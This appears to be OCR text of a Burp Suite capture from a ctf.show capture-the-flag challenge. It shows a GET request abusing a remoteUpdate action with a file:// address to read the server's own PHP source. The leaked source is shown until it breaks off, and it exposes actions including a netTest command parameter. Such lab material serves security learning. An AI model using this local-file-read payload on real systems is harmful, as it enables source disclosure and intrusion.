 Request
Pretty Raw Hex \n Select extension...
1 GET /system36d/users.php?action=remoteUpdate&auth=
ctfshow%7B28b00f799c2e059bafaa1d6bda138d89%7D&update_address=
file:///var/www/html/system36d/users.php HTTP/1.1
2 Host: 5d7c21b0-9629-4b89-9754-2126c67c302d.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://5d7c21b0-9629-4b89-9754-2126c67c302d.challenge.ctf.show/system36d/main.p
hp
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: uid=10; PHPSESSID=nh2ra239c8654ksesh8s0flkfn
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n Chinese
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 18 Apr 2024 07:49:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
13 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
14 Access-Control-Max-Age: 1728000
15 Content-Length: 9198
16
17 {"code":0,"message":"<?php\r\n\r\n\/*\r\n# -*- coding: utf-8 -*-\r\n# @Author:
h1xa\r\n# @Date:   2021-07-26 10:25:59\r\n# @Last Modified by:   h1xa\r\n#
@Last Modified time: 2021-08-01 01:52:58\r\n# @email: h1xa@ctfer.com\r\n#
@link:
https:\/\/ctfer.com\r\n\r\n*\/\r\n\r\n\r\nerror_reporting(0);\r\nsession_start(
);\r\ninclude 'init.php';\r\n\r\n$a=$_GET['action'];\r\n\r\n\r\n$data =
file_get_contents(DB_PATH);\r\n$ret = '';\r\nswitch ($a) {\r\n\tcase
'list':\r\n\t\t$ret =
getUsers($data,intval($_GET['page']),intval($_GET['limit']));\r\n\t\tbreak;\r\n
\tcase 'add':\r\n\t\t$ret =
addUser($data,$_GET['username'],$_GET['password']);\r\n\t\tbreak;\r\n\tcase
'del':\r\n\t\t$ret = delUser($data,$_GET['username']);\r\n\t\tbreak;\r\n\tcase
'update':\r\n\t\t$ret =
updateUser($data,$_GET['username'],$_GET['password']);\r\n\t\tbreak;\r\n\tcase
'backup':\r\n\t\tbackupUsers();\r\n\t\tbreak;\r\n\tcase 'upload':\r\n\t\t$ret =
recoveryUsers();\r\n\t\tbreak;\r\n\tcase 'phpInfo':\r\n\t\t$ret =
phpInfoTest();\r\n\t\tbreak;\r\n\tcase 'netTest':\r\n\t\t$ret =
netTest($_GET['cmd']);\r\n\t\tbreak;\r\n\tcase 'remoteUpdate':\r\n\t\t$ret =
remoteUpdate($_GET['auth'],$_GET['update_address']);\r\n\t\tbreak;\r\n\tcase
'authKeyValidate':\r\n\t\t$ret =
authKeyValidate($_GET['auth']);\r\n\t\tbreak;\r\n\tcase